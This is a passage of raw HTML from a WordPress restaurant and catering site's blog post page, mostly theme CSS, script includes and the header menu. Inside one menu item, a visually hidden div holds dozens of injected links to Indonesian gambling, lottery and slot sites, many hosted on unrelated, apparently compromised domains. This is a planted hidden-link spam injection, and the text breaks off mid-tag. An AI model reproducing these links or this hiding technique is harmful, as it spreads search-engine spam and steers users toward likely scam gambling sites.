#grve-theme-wrapper .grve-top-4x{ top: 72px; } #grve-theme-wrapper .grve-left-4x{ left: 72px; } #grve-theme-wrapper .grve-right-4x{ right: 72px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-5x{ height: 90px; } #grve-theme-wrapper .grve-top-5x{ top: 90px; } #grve-theme-wrapper .grve-left-5x{ left: 90px; } #grve-theme-wrapper .grve-right-5x{ right: 90px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 108px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 108px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 108px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 108px; } #grve-theme-wrapper .grve-height-6x{ height: 108px; } #grve-theme-wrapper .grve-top-6x{ top: 108px; } #grve-theme-wrapper .grve-left-6x{ left: 108px; } #grve-theme-wrapper .grve-right-6x{ right: 108px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 108px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -108px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -108px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -108px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -108px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 54px; padding-bottom: 54px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 54px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 54px; } } 
 .grve-woo-error, .grve-woo-info, .grve-woo-message, .grve-woo-tabs #tab-reviews.panel, .grve-woo-tabs #tab-additional_information.panel { max-width: 1170px; } #grve-cart-area { background-color: #232323; color: #777777; } .grve-cart-total { color: #ffffff; } #grve-cart-area .cart-item-content a, #grve-cart-area .grve-empty-cart .grve-h6 { color: #ffffff; } #grve-cart-area .grve-empty-cart a { color: #777777; } #grve-cart-area .cart-item-content a:hover, #grve-cart-area .grve-empty-cart a:hover { color: #0652FD; } #grve-cart-area .grve-close-btn:after, #grve-cart-area .grve-close-btn:before, #grve-cart-area .grve-close-btn span { background-color: #777777; } #grve-cart-area .grve-border { border-color: #3e3e3e; } #grve-cart-area-overlay { background-color: rgba(255,255,255,0.90); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #638220; color: #ffffff; } .grve-widget.woocommerce.widget_product_tag_cloud a:hover { background-color: #638220; border-color: #638220; color: #ffffff !important; } .woocommerce-grouped-product-list-item label a, .woocommerce nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { color: #638220!important; } nav.woocommerce-pagination ul li a { color: #655e5b; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .grve-product-item .grve-add-to-cart-btn a.add_to_cart_button:before, .woocommerce form .form-row label { color: #655e5b; } #grve-product-anchor { height: 62px; } #grve-product-anchor .grve-anchor-wrapper { line-height: 60px; } .woocommerce-grouped-product-list-item, .woocommerce-tabs, .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper, .woocommerce-MyAccount-navigation ul li, #grve-theme-wrapper .widget.woocommerce li, #grve-theme-wrapper .woocommerce table, #grve-theme-wrapper .woocommerce table tr, #grve-theme-wrapper .woocommerce table th, #grve-theme-wrapper .woocommerce table td, .woocommerce table.shop_attributes, .woocommerce table.shop_attributes tr, .woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td { border-color: #e9e9e9; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { font-family: "Playfair Display"; font-weight: 600; font-style: normal; font-size: 16px; text-transform: uppercase; line-height: 18px; letter-spacing: 0px; } .woocommerce-customer-details .woocommerce-column__title { font-family: "Playfair Display"; font-weight: 400; font-style: normal; text-transform: none; font-size: 40px; line-height: 46px; letter-spacing: 0px; } .woocommerce-grouped-product-list-item label a { font-family: Outfit; font-weight: 600; font-style: normal; font-size: 18px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .woocommerce span.onsale, .widget.woocommerce .chosen, .widget.woocommerce .price_label, .woocommerce-terms-and-conditions-wrapper label { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 15px; text-transform: uppercase; letter-spacing: 0px; } .woocommerce-pagination, .woocommerce form .grve-billing-content .form-row label, .grve-woo-error a.button, .grve-woo-info a.button, .grve-woo-message a.button, .woocommerce-review-link, .woocommerce #grve-theme-wrapper #respond input#submit, .woocommerce #grve-theme-wrapper a.button, .woocommerce #grve-theme-wrapper button.button, .woocommerce #grve-theme-wrapper input.button, .grve-add-cart-wrapper a, .woocommerce-MyAccount-content a.button, .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 16px !important; text-transform: none; letter-spacing: 0px; } #grve-product-bar .grve-post-bar-item:not(.grve-post-navigation), #grve-product-bar .grve-post-bar-item .grve-nav-item { padding-top: 30px; padding-bottom: 30px; } #grve-product-bar, #grve-product-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-product-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-product-bar .grve-post-bar-item, #grve-product-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-product-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-product-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-product-bar .grve-nav-item .grve-title { color: #000000; } #grve-product-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-product-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } #grve-product-bar .grve-bar-socials li a.active { color: #638220; } #grve-product-bar .grve-bar-socials li a:hover { color: #000000; } #grve-product-bar .grve-arrow, #grve-product-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } 
#grve-footer .grve-image-text.grve-layout-1 img { width: auto; margin: 0 auto; } .woocommerce-shipping-destination {display: none;}
.grve-modal input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn), #grve-theme-wrapper input[type='button']:not(.grve-custom-btn),#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev),#grve-theme-wrapper .grve-search button[type='submit'], .grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn) {background-color: #000000;color: #ffffff;}.grve-modal input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='button']:not(.grve-custom-btn):hover,#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, #grve-theme-wrapper .grve-search button[type='submit']:hover, .grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover {background-color: #638220;color: #ffffff;}
#grve-related-post .grve-related-title, .grve-nav-btn a, .grve-bar-socials li a, #grve-single-post-tags .grve-tags li a, #grve-single-post-categories .grve-categories li a, .widget.widget_tag_cloud a, #grve-body #grve-theme-wrapper .grve-newsletter input[type='email'], #grve-theme-wrapper .grve-search:not(.grve-search-modal) input[type='text'], #grve-socials-modal .grve-social li a, .grve-pagination ul li, .grve-dropcap span.grve-style-2 {}
</style>
<link rel='stylesheet' id='movedo-grve-style-css' href='https://cateringnature.com/wp-content/themes/movedo-child/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-movedo_grve_options-css' href='https://fonts.googleapis.com/css?family=Outfit%3A400%2C600%2C700%7COpen+Sans%3A700%2C400%2C600%7CPlayfair+Display%3A500%2C400%2C600%2C700%7CHind+Siliguri%3A400&#038;subset=latin&#038;ver=1726869546' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://cateringnature.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6' type='text/css' media='all' />
<script type='text/javascript' src='https://cateringnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202606.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/themes/movedo/js/modernizr.custom.js?ver=3.3.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://cateringnature.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cateringnature.com/wp-json/wp/v2/posts/2526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cateringnature.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cateringnature.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="WooCommerce 7.1.1" />
<link rel='shortlink' href='https://cateringnature.com/?p=2526' />
<link rel="alternate" type="application/json+oembed" href="https://cateringnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcateringnature.com%2F2023%2F07%2F11%2F17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cateringnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcateringnature.com%2F2023%2F07%2F11%2F17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cateringnature.com/wp-content/uploads/2023/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://cateringnature.com/wp-content/uploads/2023/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cateringnature.com/wp-content/uploads/2023/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://cateringnature.com/wp-content/uploads/2023/03/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#grve-body{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Font -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;600;700&display=swap" rel="stylesheet">

	</head>

	
	<body id="grve-body" class="post-template-default single single-post postid-2526 single-format-standard theme-movedo grve-vce-ver-3.5.3 woocommerce-no-js grve-body grve-stretched wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				
		
		
		<!-- Theme Wrapper -->
		<div id="grve-theme-wrapper" class="" data-mask-layer="2">
			<div id="grve-theme-content">
			
			<!-- HEADER -->
			<header id="grve-header" class="" data-sticky="shrink" data-sticky-height="90" data-devices-sticky="no" data-devices-sticky-height="60">
				<div class="grve-wrapper clearfix">

					<!-- Header -->
					<div id="grve-main-header" class="grve-header-default grve-default grve-shrink-sticky">
											<div class="grve-wrapper clearfix">
							<div class="grve-container">
																										<!-- Logo -->
			<div class="grve-logo grve-position-left">
				<div class="grve-wrapper">
					<a href="https://cateringnature.com/">
			<img class="grve-default" src="//cateringnature.com/wp-content/uploads/2022/12/Los-Arcos-LOGO_167_2.png" alt="Wp Restaurante Los Arcos" width="335" height="237">
			<img class="grve-light" src="//cateringnature.com/wp-content/uploads/2022/12/Los-Arcos-LOGO_167_2.png" alt="Wp Restaurante Los Arcos" width="335" height="237">
			<img class="grve-dark" src="//cateringnature.com/wp-content/uploads/2022/12/Los-Arcos-LOGO_167_2.png" alt="Wp Restaurante Los Arcos" width="335" height="237">
			<img class="grve-sticky" src="//cateringnature.com/wp-content/uploads/2022/12/Los-Arcos-LOGO_167_2.png" alt="Wp Restaurante Los Arcos" width="335" height="237">
					</a>
				</div>
			</div>
			<!-- End Logo -->
																							<div class="grve-header-elements-wrapper grve-position-right">
										<!-- Header Elements -->
			<div class="grve-header-elements grve-position-left">
				<div class="grve-wrapper">
					<ul>
									<li class="grve-header-element">
									<a href="#grve-cart-area" class="grve-toggle-hiddenarea" aria-label="Cart">
										<span class="grve-item">
											<i class="grve-icon-shop"></i>
										</span>
									</a>
									<span class="grve-purchased-items">0</span>
								</li>
												</ul>
				</div>
			</div>
			<!-- End Header Elements -->
									</div>
																<!-- Main Menu -->
									<nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-menu-type-classic grve-main-menu">
										<div class="grve-wrapper">
											<ul id="menu-main-menu" class="grve-menu"><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317 grve-first-level"><a href="https://cateringnature.com/sobre-nosotros/"><span class="grve-item">Sobre nosotros</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 grve-first-level"><a href="https://cateringnature.com/bonos/"><span class="grve-item">Bonos</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299 grve-first-level"><a href="https://cateringnature.com/?page_id=282"><span class="grve-item">Carta</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 grve-first-level"><a href="https://cateringnature.com/contacto/"><span class="grve-item">Contacto</span></a></li>
<li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4684 grve-first-level"><a href="https://cateringnature.com/"><span class="grve-item"><div style="position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;">; <p>Rekomendasi situs toto<a href="https://www.98toto.co/">98 toto</a></p> <p><a href=" https://www.bukumimpii.com/bukutogel3d/">buku mimpi 3d terlengkap</a> Teruapdate Terlengkap Paling Rekomended <a href="https://www.letrame.com/autores/albabaronsantamaria">slot pulsa</a></p> <p><a href="https://asiagame99.one/">asiagame99</a></p> <p><a href="https://asiagame99.website/">asiagame99</a></p> <p><a href="https://benin.groupebgfibank.com/akun-pro-jepang/">https://benin.groupebgfibank.com/akun-pro-jepang/</a><br /><a href="https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/">https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/</a><br /><a href="https://benin.groupebgfibank.com/slot-paling-gacor-2023/">https://benin.groupebgfibank.com/slot-paling-gacor-2023/</a><br /><a href="https://benin.groupebgfibank.com/akun-pro-jepang/">https://benin.groupebgfibank.com/akun-pro-jepang/</a><br /><a href="https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/">https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/</a><br /><a href="https://benin.groupebgfibank.com/akun-pro-thailand/">https://benin.groupebgfibank.com/akun-pro-thailand/</a><br /><a href="https://benin.groupebgfibank.com/bukumimpi/">https://benin.groupebgfibank.com/bukumimpi/</a><br /><a href="https://benin.groupebgfibank.com/situs-togel-singapore/">https://benin.groupebgfibank.com/situs-togel-singapore/</a><br /><a href="https://benin.groupebgfibank.com/togel-cc/">https://benin.groupebgfibank.com/togel-cc/</a><br /><a href="https://benin.groupebgfibank.com/daftar-situs-togel-terpercaya/">https://benin.groupebgfibank.com/daftar-situs-togel-terpercaya/</a><br /><a href="https://benin.groupebgfibank.com/togel-dan-slot/">https://benin.groupebgfibank.com/togel-dan-slot/</a><br /><a href="https://benin.groupebgfibank.com/situs-slot-togel-terlengkap/">https://benin.groupebgfibank.com/situs-slot-togel-terlengkap/</a><br /><a href="https://benin.groupebgfibank.com/togel-pulsa/">https://benin.groupebgfibank.com/togel-pulsa/</a><br /><a href="https://benin.groupebgfibank.com/togel-dana/">https://benin.groupebgfibank.com/togel-dana/</a><br /><a href="https://benin.groupebgfibank.com/togel-terpercaya">https://benin.groupebgfibank.com/togel-terpercaya</a><br /><a href="https://benin.groupebgfibank.com/togel-bet-100-perak/">https://benin.groupebgfibank.com/togel-bet-100-perak/</a><br /><a href="https://benin.groupebgfibank.com/link-alternatif-sbobet/">https://benin.groupebgfibank.com/link-alternatif-sbobet/</a><br /><a href="https://benin.groupebgfibank.com/sbobet/">https://benin.groupebgfibank.com/sbobet/</a><br /><a href="https://benin.groupebgfibank.com/link-judi-bola-terpercaya">https://benin.groupebgfibank.com/link-judi-bola-terpercaya</a>/<br /><a href="https://benin.groupebgfibank.com/situs-judi-bola-resmi/">https://benin.groupebgfibank.com/situs-judi-bola-resmi/</a><br /><a href="https://benin.groupebgfibank.com/agen-situs-bola-terpercaya/">https://benin.groupebgfibank.com/agen-situs-bola-terpercaya/</a><br /><a href="https://benin.groupebgfibank.com/agen-bola-terpercaya">https://benin.groupebgfibank.com/agen-bola-terpercaya</a><br /><a href="https://benin.groupebgfibank.com/bandar-judi-bola-terbesar-di-dunia/">https://benin.groupebgfibank.com/bandar-judi-bola-terbesar-di-dunia/</a><br /><a href="https://coopedu.com.br/situs-judi-bola/">https://coopedu.com.br/situs-judi-bola/</a><br /><a href="https://coopedu.com.br/situs-judi-bola-terbesar/">https://coopedu.com.br/situs-judi-bola-terbesar/</a><br /><a href="https://coopedu.com.br/link-situs-judi-bola/">https://coopedu.com.br/link-situs-judi-bola/</a><br /><a href="https://coopedu.com.br/agen-resmi-sbobobet/">https://coopedu.com.br/agen-resmi-sbobobet/</a><br /><a href="https://benin.groupebgfibank.com/daftar-link-slot-gacor-deposit-pulsa/">https://benin.groupebgfibank.com/daftar-link-slot-gacor-deposit-pulsa/</a><br /><a href="https://benin.groupebgfibank.com/agen-slot-gacor-deposit-pulsa/">https://benin.groupebgfibank.com/agen-slot-gacor-deposit-pulsa/</a><br /><a href="https://www.freesocialcarelearning.co.uk/gacoan88">https://www.freesocialcarelearning.co.uk/gacoan88</a><br /><a href="https://www.tonghin.com.sg/erek-erek/">https://www.tonghin.com.sg/erek-erek/</a><br /><a href="https://electroshop.shopimint.com/link-slot-gacor-maxwin/">https://electroshop.shopimint.com/link-slot-gacor-maxwin/</a><br /><a href="https://electroshop.shopimint.com/slot-pulsa-tanpa-potongan">https://electroshop.shopimint.com/slot-pulsa-tanpa-potongan</a><br /><a href="https://apkintl.com/slot-deposit-bri/">https://apkintl.com/slot-deposit-bri/</a><br /><a href="https://apkintl.com/slot-gacor-deposit-dana/">https://apkintl.com/slot-gacor-deposit-dana/</a><br /><a href="https://axcon.com.au/situs-togel-terpercaya-via-pulsa/">https://axcon.com.au/situs-togel-terpercaya-via-pulsa/</a><br /><a href="https://cattuong-sport.vn/situs-togel-terpercaya-no-1/">https://cattuong-sport.vn/situs-togel-terpercaya-no-1/</a><br /><a href="https://congo.groupebgfibank.com/agen-sbobet-deposit-dana/">https://congo.groupebgfibank.com/agen-sbobet-deposit-dana/</a><br /><a href="https://congo.groupebgfibank.com/cheat-slot/">https://congo.groupebgfibank.com/cheat-slot/</a><br /><a href="https://www.neotrouve.com/link-alternatif-situs-slot-online-gacor/">https://www.neotrouve.com/link-alternatif-situs-slot-online-gacor/</a><br /><a href="https://www.neotrouve.com/daftar-situs-bola-terbesar/">https://www.neotrouve.com/daftar-situs-bola-terbesar/</a><br /><a href="https://www.neotrouve.com/daftar-situs-bola-terbesar/">https://www.neotrouve.com/daftar-situs-bola-terbesar/</a><br /><a href="https://www.jacquelinedupre.net/">https://www.jacquelinedupre.net/</a><br /><a href="https://www.downloadvideos-convert.com/">https://www.downloadvideos-convert.com/</a><br /><a 